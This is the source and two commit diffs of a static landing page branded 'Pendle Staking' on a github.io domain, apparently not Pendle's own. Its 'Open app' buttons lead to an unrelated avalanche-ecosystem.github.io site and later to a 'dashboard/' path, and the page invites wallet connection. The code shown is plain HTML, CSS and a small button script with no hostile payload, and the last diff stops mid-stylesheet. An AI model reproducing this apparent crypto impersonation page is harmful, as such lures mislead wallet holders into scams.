
==== index.html @ dd9a1170 "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Pendle Staking</title>
  <meta name="description" content="Pendle Staking lets you lock PENDLE for vePENDLE to earn protocol rewards from your own wallet.">
  <link rel="canonical" href="https://pendle-staking.github.io/">
  <meta name="robots" content="index,follow,max-image-preview:large">
  <meta name="theme-color" content="#F6F5F2">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Pendle Staking">
  <meta property="og:description" content="Pendle Staking lets you lock PENDLE for vePENDLE to earn protocol rewards from your own wallet.">
  <meta property="og:url" content="https://pendle-staking.github.io/">
  <meta property="og:image" content="https://pendle-staking.github.io/favicon.png">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="Pendle Staking">
  <meta name="twitter:description" content="Pendle Staking lets you lock PENDLE for vePENDLE to earn protocol rewards from your own wallet.">
  <link rel="icon" type="image/png" href="favicon.png">
  <link rel="apple-touch-icon" href="favicon.png">
  <link rel="manifest" href="site.webmanifest">
  <link rel="stylesheet" href="style.css">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@graph": [
      {
        "@type": "WebSite",
        "@id": "https://pendle-staking.github.io/#website",
        "url": "https://pendle-staking.github.io/",
        "name": "Pendle Staking",
        "inLanguage": "en"
      },
      {
        "@type": "Organization",
        "@id": "https://pendle-staking.github.io/#organization",
        "name": "Pendle",
        "url": "https://pendle.finance/"
      },
      {
        "@type": "WebApplication",
        "@id": "https://pendle-staking.github.io/#app",
        "name": "Pendle Staking",
        "applicationCategory": "FinanceApplication",
        "operatingSystem": "Web",
        "url": "https://pendle-staking.github.io/"
      }
    ]
  }
  </script>
</head>
<body>
  <header class="topbar">
    <a class="brand" href="#">
      <img src="favicon.png" width="28" height="28" alt="">
      <span>Pendle Staking</span>
    </a>
    <nav class="nav" aria-label="Trusted references">
      <a href="https://etherscan.io/token/0x808507121B80c02388fAd14726482e061B8da827" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
      <a href="https://www.coingecko.com/en/coins/pendle" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
      <a href="https://defillama.com/protocol/pendle" target="_blank" rel="nofollow noopener noreferrer">DefiLlama</a>
    </nav>
    <span class="sp"></span>
    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="stage">
    <h1>Pendle Staking</h1>
    <p class="sub"><strong>Pendle Staking</strong> lets you lock PENDLE for vePENDLE to earn protocol rewards from your own wallet.</p>

    <section class="card" aria-label="Pendle staking route">
      <div class="route">
        <div class="leg">
          <span class="lbl">Stake</span>
          <span class="chip">
            <img class="ic" src="pendle.png" width="28" height="28" alt="PENDLE">
            <span class="t">PENDLE</span>
          </span>
        </div>
        <button class="dir" type="button" data-dir aria-label="Switch staking direction">
          <span class="ar" aria-hidden="true">&#8594;</span>
        </button>
        <div class="leg">
          <span class="lbl">Receive</span>
          <span class="chip">
            <img class="ic" src="pendle.png" width="28" height="28" alt="vePENDLE">
            <span class="t">vePENDLE</span>
          </span>
        </div>
      </div>
      <a class="act" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
    </section>
  </main>

  <footer class="foot">
    <b>Pendle Staking</b> &mdash; 2026
  </footer>

  <script>
  (function(){
    "use strict";
    var button = document.querySelector("[data-dir]");
    if (!button) return;
    button.addEventListener("click", function(){
      var chips = document.querySelectorAll(".leg .chip");
      if (chips.length < 2) return;
      var first = chips[0].innerHTML;
      chips[0].innerHTML = chips[1].innerHTML;
      chips[1].innerHTML = first;
      button.classList.toggle("is-switched");
    });
  })();
  </script>
</body>
</html>
---- style.css ----
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');

:root{
  --bg:#F6F5F2;
  --surface:#FFFFFF;
  --inset:#F2F1ED;
  --ink:#10120F;
  --muted:#62665F;
  --faint:#95998F;
  --accent:#1FAE84;
  --accent-deep:#168D6A;
  --accent-soft:rgba(31,174,132,.12);
  --line:rgba(16,18,15,.10);
  --line-strong:rgba(16,18,15,.17);
  --shadow:0 28px 70px -34px rgba(16,18,15,.38);
}

*{box-sizing:border-box}
html,body{height:100%}
body{
  margin:0;
  min-height:100dvh;
  overflow:hidden;
  color:var(--ink);
  background:
    radial-gradient(70% 46% at 50% -18%, rgba(31,174,132,.11), transparent 64%),
    linear-gradient(180deg, #FBFAF7 0%, var(--bg) 100%);
  font-family:'Inter',system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;
  line-height:1.55;
  -webkit-font-smoothing:antialiased;
  display:flex;
  flex-direction:column;
}
a{color:inherit;text-decoration:none}
img{display:block;max-width:100%}
h1,p{margin:0}
h1{line-height:1.04;letter-spacing:0}

.topbar{
  flex:none;
  display:flex;
  align-items:center;
  gap:16px;
  width:100%;
  padding:18px clamp(16px,4vw,42px);
}
.brand{
  display:flex;
  align-items:center;
  gap:10px;
  min-width:0;
  font-size:1.08rem;
  font-weight:800;
  white-space:nowrap;
}
.brand img{
  flex:none;
  border-radius:50%;
  box-shadow:0 0 0 1px var(--line);
}
.nav{
  display:flex;
  align-items:center;
  gap:26px;
  margin-left:18px;
}
.nav a{
  color:var(--muted);
  font-size:.93rem;
  font-weight:600;
  transition:color .15s ease;
}
.nav a:hover{color:var(--ink)}
.sp{flex:1}
.ghost{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  min-height:38px;
  padding:8px 17px;
  border:1px solid var(--line-strong);
  border-radius:999px;
  background:rgba(255,255,255,.58);
  color:var(--ink);
  font-size:.9rem;
  font-weight:700;
  white-space:nowrap;
  box-shadow:0 12px 30px -24px rgba(16,18,15,.45);
  transition:transform .15s ease,border-color .15s ease,background .15s ease;
}
.ghost:hover{
  transform:translateY(-1px);
  border-color:rgba(31,174,132,.45);
  background:#FFFFFF;
}

.stage{
  flex:1;
  min-height:0;
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  text-align:center;
  gap:0;
  padding:12px clamp(16px,4vw,42px) 8px;
}
.stage h1{
  font-size:clamp(2.75rem,6.2vw,4.45rem);
  font-weight:800;
}
.sub{
  max-width:53ch;
  margin-top:16px;
  color:var(--muted);
  font-size:clamp(1rem,1.55vw,1.16rem);
  text-wrap:balance;
}
.sub strong{
  color:var(--ink);
  font-weight:800;
  box-shadow:inset 0 -.48em 0 var(--accent-soft);
}

.card{
  width:min(570px,100%);
  margin-top:32px;
  padding:20px;
  border:1px solid var(--line);
  border-radius:22px;
  background:rgba(255,255,255,.88);
  box-shadow:var(--shadow);
  backdrop-filter:blur(12px);
}
.route{
  display:flex;
  align-items:stretch;
  gap:12px;
}
.leg{
  flex:1;
  min-width:0;
  padding:15px 16px;
  border:1px solid var(--line);
  border-radius:15px;
  background:var(--inset);
  text-align:left;
}
.lbl{
  display:block;
  color:var(--faint);
  font-size:.7rem;
  font-weight:800;
  letter-spacing:.08em;
  text-transform:uppercase;
}
.chip{
  display:flex;
  align-items:center;
  gap:10px;
  margin-top:9px;
  color:var(--ink);
  font-size:1.08rem;
  font-weight:800;
  white-space:nowrap;
}
.ic{
  width:28px;
  height:28px;
  border-radius:50%;
  flex:none;
  box-shadow:0 0 0 1px rgba(16,18,15,.08);
}
.dir{
  flex:none;
  align-self:center;
  width:42px;
  height:42px;
  border:1px solid var(--line-strong);
  border-radius:50%;
  background:#FFFFFF;
  color:var(--muted);
  cursor:pointer;
  display:grid;
  place-items:center;
  transition:transform .18s ease,color .15s ease,border-color .15s ease,background .15s ease;
}
.dir:hover{
  color:var(--accent);
  border-color:rgba(31,174,132,.45);
  background:var(--accent-soft);
}
.ar{
  display:block;
  font-size:1.08rem;
  line-height:1;
  transition:transform .18s ease;
}
.dir.is-switched .ar{transform:rotate(180deg)}
.act{
  display:flex;
  align-items:center;
  justify-content:center;
  gap:8px;
  width:100%;
  margin-top:16px;
  min-height:54px;
  border-radius:15px;
  background:var(--accent);
  color:#FFFFFF;
  font-size:1.04rem;
  font-weight:800;
  transition:transform .15s ease,background .15s ease,box-shadow .15s ease;
  box-shadow:0 18px 34px -24px rgba(31,174,132,.75);
}
.act:hover{
  transform:translateY(-1px);
  background:var(--accent-deep);
  box-shadow:0 22px 38px -24px rgba(31,174,132,.82);
}

.foot{
  flex:none;
  text-align:center;
  padding:18px 24px 24px;
  color:var(--faint);
  font-size:.85rem;
}
.foot b{
  color:var(--muted);
  font-weight:700;
}

@media (max-width:680px){
  body{overflow:hidden}
  .topbar{
    padding:14px 16px;
    gap:10px;
  }
  .brand{
    font-size:.98rem;
    gap:8px;
  }
  .brand img{
    width:26px;
    height:26px;
  }
  .nav{display:none}
  .ghost{
    min-height:34px;
    padding:7px 13px;
    font-size:.82rem;
  }
  .stage{
    justify-content:center;
    padding:8px 16px 6px;
  }
  .stage h1{font-size:clamp(2.45rem,13vw,3.25rem)}
  .sub{
    margin-top:12px;
    max-width:31ch;
    font-size:.96rem;
    line-height:1.48;
  }
  .card{
    margin-top:22px;
    padding:15px;
    border-radius:20px;
  }
  .route{
    flex-direction:column;
    gap:10px;
  }
  .leg{
    padding:12px 14px;
    border-radius:14px;
  }
  .chip{
    font-size:1rem;
    margin-top:7px;
  }
  .dir{
    width:38px;
    height:38px;
    margin:-2px 0;
  }
  .ar{transform:rotate(90deg)}
  .dir.is-switched .ar{transform:rotate(270deg)}
  .act{
    min-height:50px;
    margin-top:14px;
    font-size:1rem;
  }
  .foot{
    padding:12px 18px 15px;
    font-size:.78rem;
  }
}

@media (max-width:390px){
  .stage h1{font-size:2.36rem}
  .sub{font-size:.92rem}
  .card{margin-top:18px}
}

==== commit 79dbc143: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,113 +3,350 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Pendle Staking</title>
-  <meta name="description" content="Pendle Staking lets you lock PENDLE for vePENDLE to earn protocol rewards from your own wallet.">
+  <title>Pendle Staking - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for Pendle Staking DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://pendle-staking.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F6F5F2">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Pendle Staking">
-  <meta property="og:description" content="Pendle Staking lets you lock PENDLE for vePENDLE to earn protocol rewards from your own wallet.">
-  <meta property="og:url" content="https://pendle-staking.github.io/">
-  <meta property="og:image" content="https://pendle-staking.github.io/favicon.png">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Pendle Staking">
-  <meta name="twitter:description" content="Pendle Staking lets you lock PENDLE for vePENDLE to earn protocol rewards from your own wallet.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://pendle-staking.github.io/#website",
-        "url": "https://pendle-staking.github.io/",
-        "name": "Pendle Staking",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://pendle-staking.github.io/#organization",
-        "name": "Pendle",
-        "url": "https://pendle.finance/"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://pendle-staking.github.io/#app",
-        "name": "Pendle Staking",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://pendle-staking.github.io/"
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');
+
+:root{
+  --bg:#F6F5F2;
+  --surface:#FFFFFF;
+  --inset:#F2F1ED;
+  --ink:#10120F;
+  --muted:#62665F;
+  --faint:#95998F;
+  --accent:#1FAE84;
+  --accent-deep:#168D6A;
+  --accent-soft:rgba(31,174,132,.12);
+  --line:rgba(16,18,15,.10);
+  --line-strong:rgba(16,18,15,.17);
+  --shadow:0 28px 70px -34px rgba(16,18,15,.38);
+}
+
+*{box-sizing:border-box}
+html,body{height:100%}
+body{
+  margin:0;
+  min-height:100dvh;
+  overflow:hidden;
+  color:var(--ink);
+  background:
+    radial-gradient(70% 46% at 50% -18%, rgba(31,174,132,.11), transparent 64%),
+    linear-gradient(180deg, #FBFAF7 0%, var(--bg) 100%);
+  font-family:'Inter',system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;
+  line-height:1.55;
+  -webkit-font-smoothing:antialiased;
+  display:flex;
+  flex-direction:column;
+}
+a{color:inherit;text-decoration:none}
+img{display:block;max-width:100%}
+h1,p{margin:0}
+h1{line-height:1.04;letter-spacing:0}
+
+.topbar{
+  flex:none;
+  display:flex;
+  align-items:center;
+  gap:16px;
+  width:100%;
+  padding:18px clamp(16px,4vw,42px);
+}
+.brand{
+  display:flex;
+  align-items:center;
+  gap:10px;
+  min-width:0;
+  font-size:1.08rem;
+  font-weight:800;
+  white-space:nowrap;
+}
+.brand img{
+  flex:none;
+  border-radius:50%;
+  box-shadow:0 0 0 1px var(--line);
+}
+.nav{
+  display:flex;
+  align-items:center;
+  gap:26px;
+  margin-left:18px;
+}
+.nav a{
+  color:var(--muted);
+  font-size:.93rem;
+  font-weight:600;
+  transition:color .15s ease;
+}
+.nav a:hover{color:var(--ink)}
+.sp{flex:1}
+.ghost{
+  display:inline-flex;
+  align-items:center;
+  justify-content:center;
+  min-height:38px;
+  padding:8px 17px;
+  border:1px solid var(--line-strong);
+  border-radius:999px;
+  background:rgba(255,255,255,.58);
+  color:var(--ink);
+  font-size:.9rem;
+  font-weight:700;
+  white-space:nowrap;
+  box-shadow:0 12px 30px -24px rgba(16,18,15,.45);
+  transition:transform .15s ease,border-color .15s ease,background .15s ease;
+}
+.ghost:hover{
+  transform:translateY(-1px);
+  border-color:rgba(31,174,132,.45);
+  background:#FFFFFF;
+}
+
+.stage{
+  flex:1;
+  min-height:0;
+  display:flex;
+  flex-direction:column;
+  align-items:center;
+  justify-content:center;
+  text-align:center;
+  gap:0;
+  padding:12px clamp(16px,4vw,42px) 8px;
+}
+.stage h1{
+  font-size:clamp(2.75rem,6.2vw,4.45rem);
+  font-weight:800;
+}
+.sub{
+  max-width:53ch;
+  margin-top:16px;
+  color:var(--muted);
+  font-size:clamp(1rem,1.55vw,1.16rem);
+  text-wrap:balance;
+}
+.sub strong{
+  color:var(--ink);
+  font-weight:800;
+  box-shadow:inset 0 -.48em 0 var(--accent-soft);
+}
+
+.card{
+  width:min(570px,100%);
+  margin-top:32px;
+  padding:20px;
+  border:1px solid var(--line);
+  border-radius:22px;
+  background:rgba(255,255,255,.88);
+  box-shadow:var(--shadow);
+  backdrop-filter:blur(12px);
+}
+.route{
+  display:flex;
+  align-items:stretch;
+  gap:12px;
+}
+.leg{
+  flex:1;
+  min-width:0;
+  padding:15px 16px;
+  border:1px solid var(--line);
+  border-radius:15px;
+  background:var(--inset);
+  text-align:left;
+}
+.lbl{
+  display:block;
+  color:var(--faint);
+  font-size:.7rem;
+  font-weight:800;
+  letter-spacing:.08em;
+  text-transform:uppercase;
+}
+.chip{
+  display:flex;
+  align-items:center;
+  gap:10px;
+  margin-top:9px;
+  color:var(--ink);
+  font-size:1.08rem;
+  font-weight:800;
+  white-space:nowrap;
+}
+.ic{
+  width:28px;
+  height:28px;
+  border-radius:50%;
+  flex:none;
+  box-shadow:0 0 0 1px rgba(16,18,15,.08);
+}
+.dir{
+  flex:none;
+  align-self:center;
+  width:42px;
+  height:42px;
+  border:1px solid var(--line-strong);
+  border-radius:50%;
+  background:#FFFFFF;
+  color:var(--muted);
+  cursor:pointer;
+  display:grid;
+  place-items:center;
+  transition:transform .18s ease,color .15s ease,border-color .15s ease,background .15s ease;
+}
+.dir:hover{
+  color:var(--accent);
+  border-color:rgba(31,174,132,.45);
+  background:var(--accent-soft);
+}
+.ar{
+  display:block;
+  font-size:1.08rem;
+  line-height:1;
+  transition:transform .18s ease;
+}
+.dir.is-switched .ar{transform:rotate(180deg)}
+.act{
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  gap:8px;
+  width:100%;
+  margin-top:16px;
+  min-height:54px;
+  border-radius:15px;
+  background:var(--accent);
+  color:#FFFFFF;
+  font-size:1.04rem;
+  font-weight:800;
+  transition:transform .15s ease,background .15s ease,box-shadow .15s ease;
+  box-shadow:0 18px 34px -24px rgba(31,174,132,.75);
+}
+.act:hover{
+  transform:translateY(-1px);
+  background:var(--accent-deep);
+  box-shadow:0 22px 38px -24px rgba(31,174,132,.82);
+}
+
+.foot{
+  flex:none;
+  text-align:center;
+  padding:18px 24px 24px;
+  color:var(--faint);
+  font-size:.85rem;
+}
+.foot b{
+  color:var(--muted);
+  font-weight:700;
+}
+
+@media (max-width:680px){
+  body{overflow:hidden}
+  .topbar{
+    padding:14px 16px;
+    gap:10px;
+  }
+  .brand{
+    font-size:.98rem;
+    gap:8px;
+  }
+  .brand img{
+    width:26px;
+    height:26px;
+  }
+  .nav{display:none}
+  .ghost{
+    min-height:34px;
+    padding:7px 13px;
+    font-size:.82rem;
+  }
+  .stage{
+    justify-content:center;
+    padding:8px 16px 6px;
+  }
+  .stage h1{font-size:clamp(2.45rem,13vw,3.25rem)}
+  .sub{
+    margin-top:12px;
+    max-width:31ch;
+    font-size:.96rem;
+    line-height:1.48;
+  }
+  .card{
+    margin-top:22px;
+    padding:15px;
+    border-radius:20px;
+  }
+  .route{
+    flex-direction:column;
+    gap:10px;
+  }
+  .leg{
+    padding:12px 14px;
+    border-radius:14px;
+  }
+  .chip{
+    font-size:1rem;
+    margin-top:7px;
+  }
+  .dir{
+    width:38px;
+    height:38px;
+    margin:-2px 0;
+  }
+  .ar{transform:rotate(90deg)}
+  .dir.is-switched .ar{transform:rotate(270deg)}
+  .act{
+    min-height:50px;
+    margin-top:14px;
+    font-size:1rem;
+  }
+  .foot{
+    padding:12px 18px 15px;
+    font-size:.78rem;
+  }
+}
+
+@media (max-width:390px){
+  .stage h1{font-size:2.36rem}
+  .sub{font-size:.92rem}
+  .card{margin-top:18px}
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="#">
-      <img src="favicon.png" width="28" height="28" alt="">
+    <div class="brand">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>Pendle Staking</span>
-    </a>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://etherscan.io/token/0x808507121B80c02388fAd14726482e061B8da827" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://www.coingecko.com/en/coins/pendle" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
-      <a href="https://defillama.com/protocol/pendle" target="_blank" rel="nofollow noopener noreferrer">DefiLlama</a>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="sp"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <h1>Pendle Staking</h1>
-    <p class="sub"><strong>Pendle Staking</strong> lets you lock PENDLE for vePENDLE to earn protocol rewards from your own wallet.</p>
-
-    <section class="card" aria-label="Pendle staking route">
-      <div class="route">
-        <div class="leg">
-          <span class="lbl">Stake</span>
-          <span class="chip">
-            <img class="ic" src="pendle.png" width="28" height="28" alt="PENDLE">
-            <span class="t">PENDLE</span>
-          </span>
-        </div>
-        <button class="dir" type="button" data-dir aria-label="Switch staking direction">
-          <span class="ar" aria-hidden="true">&#8594;</span>
-        </button>
-        <div class="leg">
-          <span class="lbl">Receive</span>
-          <span class="chip">
-            <img class="ic" src="pendle.png" width="28" height="28" alt="vePENDLE">
-            <span class="t">vePENDLE</span>
-          </span>
-        </div>
-      </div>
-      <a class="act" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Pendle Staking</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="foot">
-    <b>Pendle Staking</b> &mdash; 2026
-  </footer>
-
-  <script>
-  (function(){
-    "use strict";
-    var button = document.querySelector("[data-dir]");
-    if (!button) return;
-    button.addEventListener("click", function(){
-      var chips = document.querySelectorAll(".leg .chip");
-      if (chips.length < 2) return;
-      var first = chips[0].innerHTML;
-      chips[0].innerHTML = chips[1].innerHTML;
-      chips[1].innerHTML = first;
-      button.classList.toggle("is-switched");
-    });
-  })();
-  </script>
+  <footer class="footer">Pendle Staking &mdash; 2026</footer>
 </body>
-</html>
+</html>



==== commit 07a5a3be: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,336 +3,184 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Pendle Staking - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for Pendle Staking DeFi operations directly from your own wallet.">
+  <title>Pendle Staking - Lock Yield Power</title>
+  <meta name="description" content="Pendle Staking lets you lock PENDLE for vePENDLE, voting power, incentives and yield control from your wallet. Open the app with clarity.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://pendle-staking.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Pendle Staking - Lock Yield Power">
+  <meta property="og:description" content="Lock PENDLE for vePENDLE, direct voting power, incentives and yield-market control from a non-custodial wallet flow.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://pendle-staking.github.io/">
   <style>
-
-
-@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap');
-
-:root{
-  --bg:#F6F5F2;
-  --surface:#FFFFFF;
-  --inset:#F2F1ED;
-  --ink:#10120F;
-  --muted:#62665F;
-  --faint:#95998F;
-  --accent:#1FAE84;
-  --accent-deep:#168D6A;
-  --accent-soft:rgba(31,174,132,.12);
-  --line:rgba(16,18,15,.10);
-  --line-strong:rgba(16,18,15,.17);
-  --shadow:0 28px 70px -34px rgba(16,18,15,.38);
-}
-
-*{box-sizing:border-box}
-html,body{height:100%}
-body{
-  margin:0;
-  min-height:100dvh;
-  overflow:hidden;
-  color:var(--ink);
-  background:
-    radial-gradient(70% 46% at 50% -18%, rgba(31,174,132,.11), transparent 64%),
-    linear-gradient(180deg, #FBFAF7 0%, var(--bg) 100%);
-  font-family:'Inter',system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;
-  line-height:1.55;
-  -webkit-font-smoothing:antialiased;
-  display:flex;
-  flex-direction:column;
-}
-a{color:inherit;text-decoration:none}
-img{display:block;max-width:100%}
-h1,p{margin:0}
-h1{line-height:1.04;letter-spacing:0}
-
-.topbar{
-  flex:none;
-  display:flex;
-  align-items:center;
-  gap:16px;
-  width:100%;
-  padding:18px clamp(16px,4vw,42px);
-}
-.brand{
-  display:flex;
-  align-items:center;
-  gap:10px;
-  min-width:0;
-  font-size:1.08rem;
-  font-weight:800;
-  white-space:nowrap;
-}
-.brand img{
-  flex:none;
-  border-radius:50%;
-  box-shadow:0 0 0 1px var(--line);
-}
-.nav{
-  display:flex;
-  align-items:center;
-  gap:26px;
-  margin-left:18px;
-}
-.nav a{
-  color:var(--muted);
-  font-size:.93rem;
-  font-weight:600;
-  transition:color .15s ease;
-}
-.nav a:hover{color:var(--ink)}
-.sp{flex:1}
-.ghost{
-  display:inline-flex;
-  align-items:center;
-  justify-content:center;
-  min-height:38px;
-  padding:8px 17px;
-  border:1px solid var(--line-strong);
-  border-radius:999px;
-  background:rgba(255,255,255,.58);
-  color:var(--ink);
-  font-size:.9rem;
-  font-weight:700;
-  white-space:nowrap;
-  box-shadow:0 12px 30px -24px rgba(16,18,15,.45);
-  transition:transform .15s ease,border-color .15s ease,background .15s ease;
-}
-.ghost:hover{
-  transform:translateY(-1px);
-  border-color:rgba(31,174,132,.45);
-  background:#FFFFFF;
-}
-
-.stage{
-  flex:1;
-  min-height:0;
-  display:flex;
-  flex-direction:column;
-  align-items:center;
-  justify-content:center;
-  text-align:center;
-  gap:0;
-  padding:12px clamp(16px,4vw,42px) 8px;
-}
-.stage h1{
-  font-size:clamp(2.75rem,6.2vw,4.45rem);
-  font-weight:800;
-}
-.sub{
-  max-width:53ch;
-  margin-top:16px;
-  color:var(--muted);
-  font-size:clamp(1rem,1.55vw,1.16rem);
-  text-wrap:balance;
-}
-.sub strong{
-  color:var(--ink);
-  font-weight:800;
-  box-shadow:inset 0 -.48em 0 var(--accent-soft);
-}
-
-.card{
-  width:min(570px,100%);
-  margin-top:32px;
-  padding:20px;
-  border:1px solid var(--line);
-  border-radius:22px;
-  background:rgba(255,255,255,.88);
-  box-shadow:var(--shadow);
-  backdrop-filter:blur(12px);
-}
-.route{
-  display:flex;
-  align-items:stretch;
-  gap:12px;
-}
-.leg{
-  flex:1;
-  min-width:0;
-  padding:15px 16px;
-  border:1px solid var(--line);
-  border-radius:15px;
-  background:var(--inset);
-  text-align:left;
-}
-.lbl{
-  display:block;
-  color:var(--faint);
-  font-size:.7rem;
-  font-weight:800;
-  letter-spacing:.08em;
-  text-transform:uppercase;
-}
-.chip{
-  display:flex;
-  align-items:center;
-  gap:10px;
-  margin-top:9px;
-  color:var(--ink);
-  font-size:1.08rem;
-  font-weight:800;
-  white-space:nowrap;
-}
-.ic{
-  width:28px;
-  height:28px;
-  border-radius:50%;
-  flex:none;
-  box-shadow:0 0 0 1px rgba(16,18,15,.08);
-}
-.dir{
-  flex:none;
-  align-self:center;
-  width:42px;
-  height:42px;
-  border:1px solid var(--line-strong);
-  border-radius:50%;
-  background:#FFFFFF;
-  color:var(--muted);
-  cursor:pointer;
-  display:grid;
-  place-items:center;
-  transition:transform .18s ease,color .15s ease,border-color .15s ease,background .15s ease;
-}
-.dir:hover{
-  color:var(--accent);
-  border-color:rgba(31,174,132,.45);
-  background:var(--accent-soft);
-}
-.ar{
-  display:block;
-  font-size:1.08rem;
-  line-height:1;
-  transition:transform .18s ease;
-}
-.dir.is-switched .ar{transform:rotate(180deg)}
-.act{
-  display:flex;
-  align-items:center;
-  justify-content:center;
-  gap:8px;
-  width:100%;
-  margin-top:16px;
-  min-height:54px;
-  border-radius:15px;
-  background:var(--accent);
-  color:#FFFFFF;
-  font-size:1.04rem;
-  font-weight:800;
-  transition:transform .15s ease,background .15s ease,box-shadow .15s ease;
-  box-shadow:0 18px 34px -24px rgba(31,174,132,.75);
-}
-.act:hover{
-  transform:translateY(-1px);
-  background:var(--accent-deep);
-  box-shadow:0 22px 38px -24px rgba(31,174,132,.82);
-}
-
-.foot{
-  flex:none;
-  text-align:center;
-  padding:18px 24px 24px;
-  color:var(--faint);
-  font-size:.85rem;
-}
-.foot b{
-  color:var(--muted);
-  font-weight:700;
-}
-
-@media (max-width:680px){
-  body{overflow:hidden}
-  .topbar{
-    padding:14px 16px;
-    gap:10px;
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#0EA5A0; --accent-ink:#0A7A76; --accent-soft:rgba(14,165,160,.1);
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(14,165,160,.30), 0 10px 24px -18px rgba(14,165,160,.18);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(14,165,160,.26);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-  .brand{
-    font-size:.98rem;
-    gap:8px;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture (dot matrix + warm glow) ---------- */
